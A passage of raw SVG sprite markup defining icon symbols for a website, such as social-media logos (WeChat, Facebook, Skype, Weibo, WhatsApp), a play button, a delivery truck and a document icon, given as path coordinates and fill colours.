0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path 